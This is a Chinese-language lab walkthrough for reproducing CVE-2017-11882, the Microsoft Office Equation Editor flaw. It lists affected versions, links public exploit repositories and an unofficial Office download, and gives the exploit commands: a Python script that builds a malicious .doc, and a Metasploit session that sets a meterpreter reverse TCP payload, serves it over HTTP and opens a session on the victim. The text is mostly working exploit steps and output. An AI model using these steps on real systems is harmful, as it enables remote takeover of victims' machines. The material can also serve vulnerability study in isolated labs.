CVE-2017-11882漏洞影响版本
office 2003
office 2007
office 2010
office 2013
office 2016
复现环境
win7
kali
office 2016
office2016分享链接:https://pan.baidu.com/s/15YrwY7_1OOFSgpsleS2O5A
提取码:d1lo
下载组件
下载
https://github.com/Ridter/CVE-2017-11882/
https://github.com/0x09AL/CVE-2017-11882-metasploit
将CVE-2017-11882.rb拷贝到目录/usr/share/metasploit-framework/modules/exploits/windows/smb下
测试
制作一个弹出计算器的文档
python Command109b_CVE-2017-11882.py -c “cmd.exe /c calc.exe” -o 1.doc

将文档放到靶机打开
成功
使用msf复现
msf5 > search cve-2017-11882
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/fileformat/office_ms17_11882 2017-11-15 manual No Microsoft Office CVE-2017-11882
1 exploit/windows/smb/cve_2017_11882 2017-11-21 excellent No Microsoft Office Word Equation Editor RCE
msf5 > use exploit/windows/smb/cve_2017_11882
msf5 exploit(windows/smb/cve_2017_11882) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/cve_2017_11882) > set LHOST 192.168.31.117
LHOST => 192.168.31.117
msf5 exploit(windows/smb/cve_2017_11882) > set URIPATH test
URIPATH => test
msf5 exploit(windows/smb/cve_2017_11882) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.31.117:4444
[*] Generating command with length 44
[+] msf.rtf stored at /root/.msf4/local/msf.rtf
[*] Using URL: http://0.0.0.0:8080/test



生成文档

将文档复制到靶机打开

msf5 exploit(windows/smb/cve_2017_11882) > sessions -i 1
